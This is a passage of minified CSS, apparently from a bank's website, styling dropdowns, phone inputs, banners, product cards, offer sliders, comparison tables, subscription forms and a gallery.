.select2-selection__arrow{height:54px}.select2.select2-container .select2-selection--single{height:54px;font-size:16px;font-size:1rem;line-height:1.375}.select2.select2-container .select2-selection--single .select2-selection__rendered{padding-left:14px;padding-right:14px}.select2.select2-container .select2-selection--single .select2-selection__arrow{height:54px}.select2-container--open .select2-results__option{padding:10px 14px;font-size:16px;font-size:1rem;line-height:1.5}.noUi-horizontal .noUi-value-large{font-size:16px;font-size:1rem;line-height:1.375}.input-group-text{font-size:16px;font-size:1rem;line-height:1.5}.file-status-box{padding:14px 14px 8px}.file-status-box .file-info .filesize{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;line-height:1}.file-status-box .file-info .filename{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.file-status-box .file-upload-info{margin-top:6px}.file-status-box .file-upload-status .status{font-size:14px;font-size:.875rem;line-height:1.57143}.iti .iti__selected-flag{width:137px;padding:0 14px}.iti .iti__selected-dial-code{margin-left:6px;font-size:16px;font-size:1rem;line-height:1.5}.iti .iti__flag{margin-left:6px;margin-right:10px}.iti .iti__country-list{min-width:137px}.iti.iti--separate-dial-code input[type=tel]{padding-right:14px;padding-left:151px!important}.custom-control .custom-control-label{font-size:16px;font-size:1rem;line-height:1.5}.custom-switch .custom-control-label{line-height:32px}.header{z-index:100}.header.style--2 .secondary-nav .custom-navbar{flex-basis:auto;max-width:none}.header.style--2 .container{position:relative;padding-left:15px;padding-right:15px}.header.style--2 .container .nav-container{padding-left:0}.header .container{padding-left:15px;padding-right:15px}.header .mega-menu-wrapper .tab-pane{max-height:calc(100vh - 214px);overflow-y:auto;margin-right:-17px;padding-right:17px}.login--dropdown .txt-icon .icon{width:19px;height:19px}.footer-style .footer-detail-info{padding:40px 0 25px}.footer-style .footer-detail-info .footer-menu-detail{padding-bottom:50px}.footer-style .footer-detail-info .footer-menu-detail .f-logo{width:80px;margin-top:8px;margin-bottom:0}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list{margin-top:8px;text-align:right}.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list .li-item:first-child a,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child .a-link,.footer-style .footer-detail-info .footer-menu-detail .app-icon.ul-list li:first-child a{margin-right:0;margin-bottom:20px}.footer-style .footer-detail-info .footer-menu-detail .f-menu .ul-list,.footer-style .footer-detail-info .footer-menu-detail .f-menu ul{-moz-column-count:3;column-count:3}.footer-style .footer-detail-info .footer-more-info{display:flex;padding-top:25px;flex-direction:row;justify-content:space-between}.footer-style .footer-detail-info .footer-more-info .f-more-menu{margin:0}.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul{padding:0;-moz-column-count:1;column-count:1}.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list .li-item,.footer-style .footer-detail-info .footer-more-info .f-more-menu .ul-list li,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul .li-item,.footer-style .footer-detail-info .footer-more-info .f-more-menu ul li{margin-right:30px;display:inline-block}.footer-style .copy-right-box .body-txt-small,.footer-style .copy-right-box .richtext h5,.richtext .footer-style .copy-right-box h5{color:#b8babc;margin-bottom:0;text-align:right}.social-bar{margin-top:0}.sec-card-txt{overflow:initial;padding-bottom:55px}.sec-card-txt .card-grid{height:100%;display:flex;padding-bottom:20px}.sec-card-txt .card-grid>a{display:block;min-width:100%;cursor:pointer}.sec-card-txt .card{padding:20px 15px;border-top:1px solid hsla(0,0%,90.6%,.6);box-shadow:0 1px 1px 2px rgba(0,0,0,.1)}.sec-card-txt .card .card-icons{margin-right:15px}.sec-card-txt .card .card-icons+.card-info{padding-left:0}.sec-card-txt .card.card-style4{padding:26px 60px 20px 30px}.sec-card-txt .card-wrapper{border:0;margin-bottom:0}.sec-card-txt .card-wrapper .row>div:last-child .card{border-bottom:0}.sec-card-txt .card-wrapper .card-info h3{margin-bottom:20px}.sec-card-txt .card-wrapper .sec-btn{margin-top:20px}.sec-card-txt .card-wrapper .sec-btn .btn.card-btn{font-size:16px;font-size:1rem;line-height:.875}.sec-card-txt.no-icon .card{padding:30px}.negative-gutter-mobile{margin-left:0;margin-right:0}.banner .banner-content{padding-bottom:0;align-items:center;align-content:center;height:100%}.banner .banner-content .txt{padding:0 20px 0 0}.banner .banner-content .txt p{font-family:CIB,sans-serif;font-weight:500;font-size:10px;font-size:.625rem;line-height:2.2;letter-spacing:4px;text-transform:uppercase;margin-bottom:20px;letter-spacing:5px}.banner .banner-content .txt h1{margin-bottom:24px}.banner .banner-content .txt h1,.banner .banner-content .txt h1.hero{font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.banner .banner-content .txt h2{margin:0;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:400}.banner .banner-content .txt h3{margin:0;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.banner .banner-content .txt.align-center{text-align:center}.banner .banner-content .txt.mb-40{margin-bottom:40px}.banner .overlay-round{background:linear-gradient(270deg,rgba(6,25,49,0),#061931 85%)}.banner.banner-grey .overlay-round{background:linear-gradient(270deg,rgba(234,244,255,0),#eaf4ff 85%)}.banner.banner-grey .banner-content.align-center{text-align:left}.banner.banner-form .overlay-round{background:linear-gradient(270deg,rgba(6,25,49,0),#061931 85%)}.banner.banner-form.banner-grey .overlay-round{background:linear-gradient(270deg,rgba(234,244,255,0),#eaf4ff 85%)}.banner.banner-style2{padding-top:85px}.banner.banner-style2 .breadcrumb{margin-top:-42px}.banner.banner-style2:after{top:270px;height:auto}.banner.banner-style2 .banner-box{margin-left:0;margin-right:0;padding-left:70px;padding-right:70px;padding-top:75px;border-radius:5px 5px 0 0;margin-bottom:75px}.banner.banner-style2 .banner-box .sec-heading{padding-left:0;padding-right:0}.banner.banner-style2 .banner-box .product-box{margin-top:50px}.banner.banner-style2 .sec-heading{padding-bottom:0}.banner.banner-style2 .sec-heading .heading,.banner.banner-style2 .sec-heading h1{margin-bottom:0}.banner.banner-style2 .sec-heading .para,.banner.banner-style2 .sec-heading p{margin-top:15px;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.banner.banner-style2 .sec-heading .para+.btn,.banner.banner-style2 .sec-heading p+.btn{margin-top:45px}.banner .breadcrumb-wrapper{padding-top:20px}.banner .breadcrumb-wrapper,.banner .breadcrumb-wrapper .breadcrumb{padding-left:0;padding-right:0}.banner .breadcrumb-wrapper+.banner-content{padding-top:62px}.form-content .form-group .main-heading h6,.form-content .form-group .txt-label,.main-heading .form-content .form-group h6{letter-spacing:5px}.form-content .form-btn .btn-filled-blue{font-size:16px;font-size:1rem;line-height:.875}.product-box{padding:30px;text-align:left;flex-direction:row;align-items:flex-start;justify-content:flex-start;margin-bottom:0;height:100%}.product-box .box-img{padding-right:20px;margin-bottom:0}.product-box .box-content .box-heading,.product-box .box-content h2{margin-bottom:10px;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.product-box .box-content .box-para,.product-box .box-content p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.product-box .box-content .btn.btn-outline-white{margin-top:40px}.product-box .product-price span{font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase}.product-box .product-price .price-summary{padding:0 20px 0 45px;margin-top:20px}.product-box .product-price .price-summary h2{font-family:CIB,sans-serif;font-weight:700;font-size:40px;font-size:2.5rem;line-height:1.2}.product-box .product-price .price-summary h2:after{bottom:8px;left:-45px;font-size:16px;font-size:1rem;line-height:1.5}.product-box .product-price .price-summary h4{margin-bottom:35px;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;font-weight:700}.product-box .product-price .price-summary p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.product-box.product-box--left{padding:30px}.sec-icon-editorial{padding-bottom:75px}.sec-icon-editorial .logo-img{display:block}.sec-icon-editorial .main-heading{padding:30px 0 50px}.sec-icon-editorial .main-heading h1{margin-bottom:15px}.sec-icon-editorial .main-heading h2{color:#333;line-height:36px}.sec-icon-editorial .icon-card-style{margin:0;justify-content:flex-start}.sec-icon-editorial .icon-card-style .item{flex:0 0 100%;max-width:100%;padding-left:15px;padding-right:15px}.sec-icon-editorial .icon-card-style .item .icon-img{margin-bottom:30px}.sec-icon-editorial .icon-card-style .item .icon-heading{margin-bottom:15px}.sec-icon-editorial .icon-card-style .item .icon-heading h3{color:#333;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-icon-editorial .icon-card-style .item .icon-content p{color:#333;margin-bottom:0;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-icon-editorial .icon-card-style .slick-dots{margin:40px auto}.sec-icon-editorial .sec-btn{margin-top:0}.picture img{height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover"}.card{border:0;padding:20px 13px;background-color:#fff;border-radius:6px;box-shadow:0 1px 1px 2px rgba(0,0,0,.1);transition:all .3s ease}.card:hover{box-shadow:0 1px 11px 0 rgba(0,0,0,.35)}.card .card-icons{margin-right:12px}.card .card-info>span{font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;text-transform:uppercase;letter-spacing:5px}.card .card-info .heading-txt-3,.card .card-info .richtext h3,.card .card-info h3,.richtext .card .card-info h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:15px}.card .card-info .body-txt,.card .card-info .richtext h4,.card .card-info p,.richtext .card .card-info h4{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.card .card-info .btn.card-btn{font-size:16px;font-size:1rem;line-height:.875}.card.card--style1{flex-direction:column;border-radius:4px;border-top:none}.card.card--style1:hover{cursor:pointer;box-shadow:0 1px 1px 2px rgba(0,0,0,.1)}.card.card--style1 .card-info>span{display:block;margin-bottom:18px;font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;text-transform:uppercase;letter-spacing:5px}.card.card--style1 .card-info .heading-txt-3,.card.card--style1 .card-info .richtext h3,.card.card--style1 .card-info h3,.richtext .card.card--style1 .card-info h3{color:#1858a8;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:15px}.card.card--style1 .card-info .body-txt,.card.card--style1 .card-info .richtext h4,.card.card--style1 .card-info p,.richtext .card.card--style1 .card-info h4{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.card.card--style1 .card-info .btn.card-btn{margin-top:40px;font-size:16px;font-size:1rem;line-height:.875}.card.card--style3{border-radius:6px}.card.card--style3 .card-image .main-heading h6,.card.card--style3 .card-image .txt-label,.main-heading .card.card--style3 .card-image h6{padding:6px 20px}.card.card--style3 .card-image .aspect-container .aspect-wrapper,.card.card--style3>:first-child{border-top-left-radius:6px;border-top-right-radius:6px}.card.card--style3>:last-child{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.card.card--style3 .card-footer .custom-control .custom-control-label{font-size:16px;font-size:1rem;line-height:1.5}.card.card--style3 .card-info{padding:20px 20px 60px}.card.card-style4 .card-icons{margin-bottom:0}.card.card-style4 .card-icons .icons,.card.card-style4 .card-icons img{width:44px;height:44px}.card.card-style4 .card-info{margin-top:20px;margin-left:0}.card.card-style4 .card-info .sec-btn{margin-top:35px}.product-card-wrapper{padding-bottom:45px}.product-card-wrapper .card-grid-wrapper{padding-bottom:30px}.product-card-wrapper .fade-wrapper:after{right:0;transform:rotate(180deg)}.product-card-wrapper .fade-wrapper:after,.product-card-wrapper .fade-wrapper:before{position:absolute;content:"";top:0;height:calc(100% - 50px);width:120px;background:linear-gradient(270deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.6));pointer-events:none;z-index:1}.product-card-wrapper .fade-wrapper:before{left:0}.product-card-wrapper .asset-card-slider{margin-left:-15px;margin-right:-15px}.product-card-wrapper .asset-card-slider .slick-list{display:flex;flex-wrap:nowrap;padding-top:0}.product-card-wrapper .asset-card-slider .slick-list .slick-track{display:flex}.product-card-wrapper .asset-card-slider .slick-slide>div{height:100%}.product-card-wrapper .asset-card-slider .slick-dots{margin-top:0}.product-card-wrapper .asset-card-slider .card-grid-wrapper{padding-left:15px;padding-right:15px}.product-card-wrapper .section-btn{margin-top:50px}.sec-btn{margin-top:20px}.product-article .product-article-media{margin-left:0;margin-right:0}.product-article .product-article-media .aspect-container .aspect-wrapper{background-color:transparent;border-radius:6px}.product-article .product-article-content{padding:0}.product-article .product-article-content .content-box h1,.product-article .product-article-content .content-box h2,.product-article .product-article-content .content-box h3{margin-bottom:22px}.product-article .product-article-content .content-box p{margin-bottom:30px}.product-article .product-article-content .content-box .btn-link{font-size:16px;font-size:1rem;line-height:1.5}.sec-product-article{padding-bottom:75px}.sec-product-article+.sec-product-article{margin-top:-35px}.product-article-listing .product-article.card--style2{padding:30px}.style--2 .card{min-height:370px}.style--2 .card .card-info{padding-bottom:20px}.product-card-wrapper.audio-card-wrapper .card{min-height:207px}.sec-card-contact .card-grid{padding-bottom:30px}.slider-head{margin-bottom:25px}.sec-article-card .product-article-listing .product-article{flex-direction:row;margin:0}.sec-article-card .product-article-listing .product-article .product-article-media{margin-left:0;flex:0 0 39.68%;max-width:39.68%;margin-bottom:15px;padding-right:15px;margin-right:15px}.sec-article-card .product-article-listing .product-article:first-child{padding-top:30px;border-top:1px solid #b8babc}.sec-article-card .product-article-listing .search-sec .card .card-info .address-date{margin-bottom:18px;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.richtext .sec-article-card .product-article-listing .search-sec .card .card-info h3,.sec-article-card .product-article-listing .search-sec .card .card-info .heading-txt-3,.sec-article-card .product-article-listing .search-sec .card .card-info .richtext h3{margin-bottom:15px}.sec-article-card .product-article-listing .sec-btn{margin-top:40px}.sec-article-card .product-article-listing .sec-btn .btn{margin-top:0;margin-bottom:0}}@media screen and (min-width:768px) and (hover:none){.quick-links-wrapper .card.card--style3{overflow:hidden}.quick-links-wrapper .card.card--style3 .card-link{display:flex;flex-direction:column}.quick-links-wrapper .card.card--style3 .card-info{position:relative;background-color:#fff;transition:.5s ease;max-width:100%;flex-direction:column;justify-content:space-between;padding:19px 20px 0}.quick-links-wrapper .card.card--style3 .card-info .body-txt,.quick-links-wrapper .card.card--style3 .card-info .richtext h4,.richtext .quick-links-wrapper .card.card--style3 .card-info h4{position:relative;margin-bottom:30px}.quick-links-wrapper .card.card--style3 .card-info .layer-txt{margin-bottom:14px}}@media screen and (min-width:768px) and (-ms-high-contrast:active),screen and (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (hover:hover){.quick-links-wrapper .card.card--style3 .card-link{display:inline-block}.quick-links-wrapper .card.card--style3 .card-info{position:absolute;top:67%;background-color:rgba(0,0,0,.5);height:100%;padding-bottom:15px}.quick-links-wrapper .card.card--style3 .card-info .body-txt,.quick-links-wrapper .card.card--style3 .card-info .richtext h4,.richtext .quick-links-wrapper .card.card--style3 .card-info h4{max-height:72px;overflow:hidden;position:relative;color:#fff;margin-bottom:auto}.quick-links-wrapper .card.card--style3 .card-info .layer-txt{margin-bottom:20px}.quick-links-wrapper .card.card--style3 .card-info .btn-link,.quick-links-wrapper .card.card--style3 .card-info .layer-txt{color:#fff}.quick-links-wrapper .card.card--style3 .btn-link{background:none;padding:0 20px}.quick-links-wrapper .card.card--style3:hover .card-info{top:0}.quick-links-wrapper .card.card--style3:hover .card-image .layer-txt{background:none;bottom:auto;top:0;z-index:1}}@media screen and (min-width:768px){.product-banner{padding:0 0 75px;min-height:485px}.product-banner .card{min-width:300px;max-width:300px;margin:-260px 20px 0;flex-direction:row;height:auto;flex:1 1 auto}.product-banner .card .card-info{display:flex;align-items:center;flex-direction:column;justify-content:flex-start}.product-banner .card .card-info :not(.card-btn):not(.ripple){width:100%}}@media screen and (min-width:768px) and (-ms-high-contrast:active),screen and (min-width:768px) and (-ms-high-contrast:none){.product-banner .card .card-info{max-width:100%;flex:1}}@media screen and (min-width:768px){.product-banner.product--align-left:first-of-type{margin-top:75px}.product-banner.product--align-left .card{max-width:300px;margin:-260px 20px 0}.product-banner.product--align-left .card .card-info h3{color:#333}.product-banner.product--align-left .card .card-info .btn-link{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.product-banner.product--align-left .card .card-info .btn-link:first-child{margin-top:30px}.product-banner.product--align-left .card .card-info .sec-btn .card-btn{min-width:auto}}@media screen and (min-width:768px) and (-ms-high-contrast:active),screen and (min-width:768px) and (-ms-high-contrast:none){.product-banner.product--align-left .card .card-info{flex:1 1}}@media screen and (min-width:768px){.product-banner .product-bg{margin-bottom:0;display:flex;flex-direction:column;height:100%;align-items:center;min-height:1px}.product-banner .product-bg .picture{max-height:410px;min-height:410px;overflow:unset}}@media screen and (min-width:768px) and (-ms-high-contrast:active),screen and (min-width:768px) and (-ms-high-contrast:none){.product-banner .product-bg .picture img{width:auto;height:auto;min-width:100%;min-height:410px}}@media screen and (min-width:768px){.product-banner+.product-banner{margin-top:-47px}.sec-callout{padding-bottom:75px}.sec-callout .product-box{margin-bottom:20px;height:auto}.sec-callout .product-box .box-content .box-heading,.sec-callout .product-box .box-content h2{margin-bottom:14px}.sec-callout .row.f-d-col{flex-direction:column}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized){margin-left:-15px;margin-right:-15px;display:flex;align-items:flex-end;flex-wrap:nowrap}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item{width:23.3334%;max-width:23.3334%;flex:0 0 23.3334%;padding-left:15px;padding-right:15px;transition:all .3s}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered{width:30%;max-width:30%;flex:0 0 30%}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-content p{color:#333}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-button{max-height:100px;margin-top:40px;overflow:hidden}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail{cursor:default;color:#1858a8;background-color:#fff}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-img .icons path{stroke:none;fill:#1858a8}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail:before{height:5px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button{max-height:100px;margin-top:40px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-button:hover{cursor:pointer}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-heading{width:100%}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item.item--hovered .item-detail .item-heading h3{font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:30px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-button,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-content,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-heading,.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-img{max-width:145px;margin-left:auto;margin-right:auto}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item .item-detail .item-img .icons path{fill:#fff;stroke:none}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-button{max-height:0;margin-top:0}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-button .btn{font-size:16px;font-size:1rem;line-height:.875}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-heading{width:100%}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-heading h3{font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:15px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-img{margin-bottom:30px}.sec-life-goals .lf-content .lf-cards-wrapper .icon-card-style:not(.slick-initialized) .item-detail .item-content p{font-size:16px;font-size:1rem;line-height:1.5}.sec-life-goals .sec-heading{margin-bottom:150px}.sec-offers{padding-bottom:35px}.sec-offers .of-content .main-heading{padding:0 50px}.sec-offers .of-content .main-heading h6{margin-bottom:20px;letter-spacing:5px}.sec-offers .of-content .main-heading p{font-size:26px;font-size:1.625rem;line-height:1.38462}.sec-offers .of-content .of-cards-wrapper .offer-bg .card{width:calc(100% - 40px);max-width:310px}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info{padding-bottom:40px}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info span{color:#333;font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;text-transform:uppercase;letter-spacing:5px}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info h3{color:#1858a8;font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-offers .of-content .of-cards-wrapper .offer-bg .card .card-info p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-offers .of-content .of-cards-wrapper .offer--slider:not(.slick-initialized) .offer-cards{margin-bottom:40px;height:calc(100% - 40px)}.sec-offers .of-content .of-cards-wrapper .offer--slider.row{margin-left:-15px;margin-right:-15px}.sec-offers .of-content .of-cards-wrapper .offer--slider.slick-initialized .slick-list{display:flex;padding-top:0;flex-wrap:nowrap}.sec-offers .of-content .of-cards-wrapper .offer--slider.slick-initialized .slick-list .slick-track{display:flex;flex:0 0 auto}.sec-offers .of-content .of-cards-wrapper .offer--slider.slick-initialized .slick-list .slick-track .slick-slide [class*=col-],.sec-offers .of-content .of-cards-wrapper .offer--slider.slick-initialized .slick-list .slick-track .slick-slide [class*=col-] .offer-cards{height:100%}.sec-offers .of-content .sec-btn{margin-top:0;margin-bottom:40px}.sec-offers .of-content .sec-btn .btn{margin:0;font-size:16px;font-size:1rem;line-height:1.0625}.sec-offer-style2 .of-content .of-cards-wrapper{padding-top:15px}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards{margin-bottom:40px;height:calc(100% - 40px)}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info{padding:0 20px 55px}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info span{margin-bottom:10px;font-family:CIB,sans-serif;font-weight:500;font-size:12px;font-size:.75rem;line-height:1.83333;letter-spacing:5px;text-transform:uppercase}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.sec-offer-style2 .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.sec-featured-card{padding-bottom:75px}.sec-featured-card .of-content .of-cards-wrapper .offer-cards{padding-left:15px;padding-right:15px;margin-bottom:35px;height:calc(100% - 35px)}.sec-featured-card .of-content .of-cards-wrapper .offer-cards .offer-bg .card .card-info h3{margin-bottom:16px}.sec-featured-card .of-content .of-cards-wrapper .slick-dots{margin-top:0}.sec-featured-card .has--slider{overflow:hidden;padding-bottom:75px}.sec-featured-card .asset-card-slider{margin-left:-15px;margin-right:-15px}.sec-featured-card .fade-wrapper:after{content:none}.sec-datatables{padding-bottom:75px}.dt-sc-table.dataTable{table-layout:fixed}.dt-sc-table.dataTable thead th{min-width:200px}.dt-sc-table.dataTable thead th .t-heading{font-family:CIB,sans-serif;font-weight:700}.dt-sc-table.dataTable tbody td .t-data,.dt-sc-table.dataTable thead th .t-heading{font-size:16px;font-size:1rem;line-height:1.5}.dt-sc-table.dataTable tbody td .t-data-title{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.dt-sc-wrapper.sticky--table .mCSB_scrollTools_horizontal{width:300px}.dt-sc-wrapper.sticky--table .DTFC_LeftBodyWrapper tbody tr,.dt-sc-wrapper.sticky--table .DTFC_LeftHeadWrapper thead tr{background-color:transparent}.dt-sc-wrapper.sticky--table.sticky--active:after{opacity:1}.dt-sc-wrapper.sticky--table.sticky--active .DTFC_LeftHeadWrapper thead tr{background-color:#fafafa}.dt-sc-wrapper.sticky--table.sticky--active .DTFC_LeftBodyWrapper tbody tr{background-color:#fff}.dt-sc-wrapper.sticky--table.sticky--active.hideafter:after{opacity:0}.dt-sc-wrapper.sticky--table .dataTables_scroll tbody tr td,.dt-sc-wrapper.sticky--table .dataTables_scroll tbody tr td:first-child,.dt-sc-wrapper.sticky--table .dataTables_scroll thead tr th,.dt-sc-wrapper.sticky--table .dataTables_scroll thead tr th:first-child{min-width:200px}.dt-sc-wrapper.sticky--table:after{opacity:1}.dt-sc-wrapper.horizontal--scroll .mCSB_scrollTools_horizontal{width:300px}.dt-sc-wrapper.style--content thead th{padding:0 14px 20px}.dt-sc-wrapper.style--content thead th h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:0}.dt-sc-wrapper.style--content thead th:first-child{display:table-cell;padding-left:0}.dt-sc-wrapper.style--content thead th .t-image{padding-bottom:10px}.dt-sc-wrapper.style--content thead th .t-image img{width:100%}.dt-sc-wrapper.style--content tbody td{padding:20px 14px}.dt-sc-wrapper.style--content tbody td p:not(:first-child){margin-top:20px}.dt-sc-wrapper.style--content tbody td ul{padding-left:30px}.dt-sc-wrapper.style--content tbody td ul:not(:first-child){margin-top:40px}.dt-sc-wrapper.style--content tbody td:first-child{display:table-cell}.dt-sc-wrapper.style--content tbody td:nth-child(2){border-left:1px solid rgba(184,186,188,.5)}.dt-sc-wrapper.style--content tbody td:last-child{min-width:0}.dt-sc-wrapper.style--content.style--2 thead tr th{padding-bottom:24px}.dt-sc-wrapper.style--content.style--2 thead tr th:first-child{display:table-cell;min-width:250px}.dt-sc-wrapper.style--content.style--2 .column-title+p,.dt-sc-wrapper.style--content.style--2 .column-title+svg{margin-top:0}.dt-sc-wrapper.js-compare-table .dt-sc-table.dataTable{table-layout:auto}.dt-sc-wrapper.js-compare-table .dt-sc-table tbody td:not(.d-none),.dt-sc-wrapper.js-compare-table .dt-sc-table thead th:not(.d-none){min-width:270px!important;width:25%!important}.dt-sc-wrapper .sub-title th h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182;margin-bottom:0}.push-mb-container{margin-left:0;margin-right:0;max-width:100%}.push-mb-container .mCSB_container{padding-left:0}.push-mb-container .dt-sc-table,.push-mb-container .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerContainer{padding-right:0}.subscription-detail{padding-bottom:75px}.subscription-detail .subscription-form{flex-direction:row;margin-bottom:55px}.subscription-detail .subscription-form .form-group{margin-bottom:0}.subscription-detail .subscription-form .btn-form{margin-left:32px}.subscription-detail .subscription-form .btn-form .btn{font-size:16px;font-size:1rem;line-height:.875;min-width:127px}.subscription-detail .subscription-form span.error{font-size:14px;font-size:.875rem;line-height:1.57143}.subscription-detail .condition-txt{padding:0}.subscription-detail .condition-txt,.subscription-detail .condition-txt p{text-align:center}.subscription-detail .condition-txt,.subscription-detail .condition-txt .btn-link,.subscription-detail .condition-txt a,.subscription-detail .condition-txt p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.subscription-detail .subscription-form-message .form-message{font-family:CIB,sans-serif;font-weight:400;font-size:26px;font-size:1.625rem;line-height:1.53846}.content-thumbnail .thumbnail-txt{padding:0}.content-thumbnail .thumbnail-txt h3{font-family:CIB,sans-serif;font-weight:700;font-size:22px;font-size:1.375rem;line-height:1.18182}.content-thumbnail .thumbnail-txt p{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5}.content-thumbnail .thumbnail-txt figure.img-left-align{float:left;margin-right:30px}.content-thumbnail .thumbnail-txt figure.img-left-align.gutter-left-align{margin-left:-90px}.content-thumbnail .thumbnail-txt figure.img-left-align img{width:446px}.content-thumbnail .thumbnail-txt figure.img-right-align{float:right;margin-left:30px}.content-thumbnail .thumbnail-txt figure.img-right-align.gutter-right-align{margin-right:-90px}.content-thumbnail .thumbnail-txt figure.img-right-align img{width:350px}.content-thumbnail .thumbnail-txt figure figcaption{color:#707274;padding:0;text-align:center;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.content-thumbnail+.sec-product-article{padding-bottom:50px}.gallery-wrapper{padding-bottom:75px}.gallery-wrapper .thumbnail--slider{display:block;margin-left:-9px;margin-right:-9px}.gallery-wrapper .thumbnail--slider>div{font-size:0}.gallery-wrapper .thumbnail--slider .slick-slide .item{padding:5px 